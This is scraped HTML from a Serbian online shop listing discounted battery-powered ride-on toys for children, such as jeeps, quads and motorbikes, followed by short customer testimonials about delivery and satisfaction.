        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_na_akumulator_delfino_speed_208_b-3.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_na_akumulator_delfino_speed_208_b-3.jpg" loading="lazy" width="152" height="190" alt="D&#x017E;ip&#x20;na&#x20;akumulator&#x20;za&#x20;decu&#x20;Delfino&#x20;Speed&#x20;208&#x20;Crni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7091 {
    width: 152px;
}
.product-image-container-7091 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x017E;ip&#x20;na&#x20;akumulator&#x20;za&#x20;decu&#x20;Delfino&#x20;Speed&#x20;208&#x20;Crni"
                                                href="https://www.shoppy.rs/dzip-na-akumulator-za-decu-delfino-speed-208-crni">
                                            Džip na akumulator za decu Delfino Speed 208 Crni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7091" data-price-box="product-id-7091">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7091"                data-price-amount="11990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7091"                data-price-amount="14990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_1870"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-5588-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-1870">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/5/5/5588-city.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/5/5/5588-city.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;5588&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1870 {
    width: 152px;
}
.product-image-container-1870 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;5588&#x20;Beli"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-5588-beli">
                                            Quad na akumulator Delfino Off-Road 5588 Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1870" data-price-box="product-id-1870">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-1870"                data-price-amount="12490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">12.490,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-1870"                data-price-amount="17990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">17.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3718"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3718">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_beli_3.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r5_beli_3.jpg" loading="lazy" width="152" height="190" alt="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3718 {
    width: 152px;
}
.product-image-container-3718 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R5&#x20;Beli"
                                                href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r5-beli">
                                            Motor na akumulator Delfino Speed R5 Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3718" data-price-box="product-id-3718">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3718"                data-price-amount="8990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">8.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3718"                data-price-amount="10990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">10.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_3708"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r3-crveni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3708">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r3_crveni_3_1.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/m/o/motor_na_akumulator_delfino_speed_r3_crveni_3_1.jpg" loading="lazy" width="152" height="190" alt="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R3&#x20;Crveni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3708 {
    width: 152px;
}
.product-image-container-3708 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Motor&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Speed&#x20;R3&#x20;Crveni"
                                                href="https://www.shoppy.rs/motor-na-akumulator-delfino-speed-r3-crveni">
                                            Motor na akumulator Delfino Speed R3 Crveni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3708" data-price-box="product-id-3708">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-3708"                data-price-amount="6990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-3708"                data-price-amount="8490"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">8.490,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7088"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/dzip-na-akumulator-za-decu-delfino-speed-208-beli"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7088">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_na_akumulator_delfino_speed_208_w-3.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/d/z/dzip_na_akumulator_delfino_speed_208_w-3.jpg" loading="lazy" width="152" height="190" alt="D&#x017E;ip&#x20;na&#x20;akumulator&#x20;za&#x20;decu&#x20;Delfino&#x20;Speed&#x20;208&#x20;Beli" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7088 {
    width: 152px;
}
.product-image-container-7088 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="D&#x017E;ip&#x20;na&#x20;akumulator&#x20;za&#x20;decu&#x20;Delfino&#x20;Speed&#x20;208&#x20;Beli"
                                                href="https://www.shoppy.rs/dzip-na-akumulator-za-decu-delfino-speed-208-beli">
                                            Džip na akumulator za decu Delfino Speed 208 Beli</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7088" data-price-box="product-id-7088">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7088"                data-price-amount="11990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">11.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7088"                data-price-amount="14990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">14.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_7029"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-crveni"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-7029">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/9/1900_mountain.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/9c2ad80121807246243c787732c0340d/1/9/1900_mountain.jpg" loading="lazy" width="152" height="190" alt="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Crveni" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-7029 {
    width: 152px;
}
.product-image-container-7029 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Quad&#x20;na&#x20;akumulator&#x20;Delfino&#x20;Off-Road&#x20;1900&#x20;Crveni"
                                                href="https://www.shoppy.rs/quad-na-akumulator-delfino-off-road-1900-crveni">
                                            Quad na akumulator Delfino Off-Road 1900 Crveni</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7029" data-price-box="product-id-7029">    
                <span class="special-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Akcijska cena</span>
        <span  id="product-price-7029"                data-price-amount="13990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">13.990,00 RSD</span></span>
        </span>

            
            <div class="product name product-item-name">
                05.01.26 - 31.01.26            </div>

        </span>
        <span class="old-price">
            

<span class="price-container price-final_price&#x20;tax"
        >
            <span class="price-label">Redovna cena</span>
        <span  id="old-price-7029"                data-price-amount="16990"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">16.990,00 RSD</span></span>
        </span>
        </span>
    
    </div>
                                    
                                    
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                    </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    
                <style>.hide-by-rule-3{display:none!important}</style></div></div></main><div class="page-bottom"><div class="content">
<div class="widget block testimonials-slider slides-3" data-content-type="testimonials" data-dataprovider-config='{"currentPage":1,"pageSize":21}'>
    <div class="content-heading">
        <h2 class="title" role="heading">Šta kupci misle o nama</h2>
    </div>
    <div class="block-content">
        <div class="swiper-container" data-mage-init='{"Swissup_Swiper/js/swiper": {"slidesPerView":"3","slidesToScroll":1,"freeMode":false,"loop":true,"spaceBetween":10,"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"breakpoints":{"1024":{"slidesPerView":1}}}}'>
            <div class="swiper-wrapper">
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Autic je stigao pre sladak je. Sve pohvale veliki pozdrav</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Tat**** Djur*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Zadovoljni Novak vam kaže hvala :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Bo*** Br*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao džip, super ste, sve pohvale</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sel*** Ba******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je tepih za dečiju sobu, oduševljeni smo izgledom i bojama. Svaka preporuka.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Jak******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao quad, prezadovoljni smo, sve preporuke</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>An* Pet*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao je motor je prelep hvala puno :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sanelaanastasija</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Triciko je stiglo i otislo na pravu adresu , unuk uziva dok se vozi ...</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Pet*** Jova**** Pirot</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="80%">
                                        <span style="width:80%">
                                            <span>80%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Puzzla stigla za 2 dana, extra. Pozzz</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Tam*** Ke****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo auto kod vas u radnji, sincic je presrecan. Hvala puno</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Sla***** Vel*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Nikako da javim, stigao nam je auto. Prezadovoljni smo, hvala puno</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Al******* Žm***</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Dzip dvosed je fenomenalan, klinci ne izlaze iz njega, svi smo oduševljeni. Hvala</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Aleks***** Nedelj*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Motor je stigao, prezadovoljni smo. Divni ste, hvala puno, pozdrav.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>An* Or****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Imali smo problem sa baterijom na autu, reklamacija rešena za 2 dana. Sve pohvale za brzinu, auto radi super.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Vla*** Mir*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Torba je super, hvala na preporuci</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Jel*** Gl*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stigao motorić, prelep je! Hvala na preporuci</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mat*** Ale*******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Super cene i izbor, brza isporuka, samo tako nastavite.</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Mil*** Dra******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Stiglo je , hvala , zadovoljni smo ,</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Iv*** Bud******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="-20%">
                                        <span style="width:-20%">
                                            <span>-20%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Džip je stigao, hvala puno, odlican je. Nadamo se i buducoj saradnji, pozdrav!</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Adri**** Dras******</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Kupili smo dzip dvosed, stigao narednog dana, klinac je odusevljen, ne izlazi :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
                    <img src="https://www.shoppy.rs/static/version1749128735/frontend/MagentoBSP/Shoppy/sr_Cyrl_RS/Swissup_Testimonials/images/empty.svg" alt="Profile image" loading="lazy" />
                    <div class="author">
                        <h5>Vla***** Mit*****</h5>
                                            </div>
                </figure>
                            <figure class="testimonial swiper-slide">
                    <blockquote>
                                                <div class="rating nobr">
                            <div class="review-ratings">
                                <div class="rating-summary item">
                                    <span class="label rating-label">
                                        <span>Ocena</span>
                                    </span>
                                    <div class="rating-result" title="100%">
                                        <span style="width:100%">
                                            <span>100%</span>
                                        </span>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <p class="testimonial-message">Tepih stigao za 2 dana deca su odusevljena non stop se igraju :-)</p>
                        <div class="arrow"></div>
                    </blockquote>
